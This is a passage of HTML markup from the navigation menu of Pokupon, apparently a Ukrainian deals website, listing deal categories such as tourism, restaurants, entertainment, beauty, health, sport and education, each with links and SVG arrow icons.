                               href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">
                                <span>Бізнес і професійний розвиток</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="menu-deals" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/ukraine/turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/otdyh_u_morja">Відпочинок біля моря</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/karpaty_i_zakarpate">Карпати і Закарпаття</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/kurort_bukovel">Курорт Буковель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/lechebnye_kurorty">Лікувальні курорти</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/zagorodnyj_otdyh">Заміський відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/jekskursii_i_tury">Екскурсії та тури</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/detskij_otdyh">Дитячий відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/oteli_v_gorodah">Готелі у містах</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/goryaschie_tury">Гарячі тури</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/bilety">Квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/kvartiry-posutochno">Квартири подобово</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/drugoe_v_turizme">Інше в туризмі</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/eda_i_restorany">
                            <span>Їжа і ресторани</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/restorany_i_kafe">Ресторани і кафе                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bary_i_paby">Бари та паби</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dostavka_edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kaljan">Кальян</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fast_fud">Фаст-фуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/bankety">Бенкети</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_ede_i_restoranah">Інше в їжі і ресторанах</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/deals/kiev/razvlechenija">
                            <span>Розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/aktivnyj_otdyh">Активний відпочинок                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kvesty">Квести</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/razvlechenija_dlja_detej">Розваги для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zooparki">Зоопарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotosessija">Фотосесія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bani_i_sauny">Лазні та сауни</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nochnye_kluby_i_vecherinki">Вечірки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kulturnyj_otdyh">Культурний відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vodnye_razvlechenija">Водні розваги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jekstremalnyj_otdyh">Екстремальний відпочинок</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/vozdushnye_razvlechenija">Повітряні розваги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/strelba">Стрілянина</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drajv">Драйв</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_razvlechenijah">Інше в розвагах</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/virtualnaja_realnost">Віртуальна реальність</a>
                                    </li>
                                </div>

                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/krasota_i_spa">
                            <span>Краса і SPA</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/korrekcija_figury_pohudenie">Корекція фігури / схуднення</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jepiljacija">Епіляція</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kosmetologija_lica">Косметологія обличчя</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/realks_i_spa">Релакс і SPA</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/parihmaherskie_uslugi">Перукарські послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/manikjur">Манікюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/pedikjur">Педикюр                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/brovi_i_resnicy">Брови і вії                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/massazh">Масаж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tatuazh_i_pirsing">Тату, татуаж, пірсинг                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makiyazh">Візаж та макіяж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/zagar">Засмага                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/inekcii_krasoty">Ін&#039;єкції краси                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/zdorove">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/stomatologija">Стоматологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/diagnostika">Діагностика                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/analizy">Аналізи                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/mrt___uzi">МРТ / УЗД                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnye_massazhi">Лікувальні масажі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/udalenie_novoobrazovanij">Видалення новоутворень                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnaja_kosmetologija">Лікувальна косметологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zhenskoe_zdorove">Жіноче здоров&#039;я                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/muzhskoe_zdorove">Чоловіче здоров&#039;я                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/spina_i_sustavy">Спина і суглоби                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/soljanye_komnaty">Соляні кімнати                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/lechenie_boleznej">Лікування хвороб                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_zdorove">Інше в здоров&#039;я                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/sport_i_fitnes">
                            <span>Спорт і фітнес</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/trenazhernyj_zal">Тренажерний зал                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/gruppovye_zanjatija">Групові заняття                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/shkoly_tancev">Школи танців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fitnes_kluby">Фітнес-клуби                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/joga">Йога                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bassejn">Басейн                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/personalnyj_trener">Персональний тренер                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/akvaajerobika">Аквааеробіка                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/boevye_iskusstva">Бойові мистецтва                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/sport_dlja_detej">Спорт для дітей                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_sporte_i_fitnese">Інше в спорті і фітнесі                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kursy_inostrannyh_jazykov">Курси іноземних мов                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/tvorchestvo_i_hobbi">Творчість і хобі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avtoshkola">Автошколи                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/biznes_i_finansy">Бізнес і фінанси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotoshkola">Фотошкола                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/it_kursy">IT курси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lichnostnoe_razvitie">Особистий розвиток                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makijazh_i_kosmetologija">Макіяж і косметологія                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/kulinarnye_kursy">Кулінарні курси                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/dizajn">Дизайн                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_obuchenii">Інше в навчанні                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>

                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/foto_i_pechat">Фото і друк                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dlja_doma">Послуги для дому                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avto">Авто                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vse_dlja_pitomcev">Все для вихованців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nestandartnye_uslugi">Нестандартні послуги                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/uslugi_it">Послуги IT                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tovari_dr">Товари                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/blagotvoritelnost">Благодійність                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-companies" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/places/kiev/krasota">
                            <span>Краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
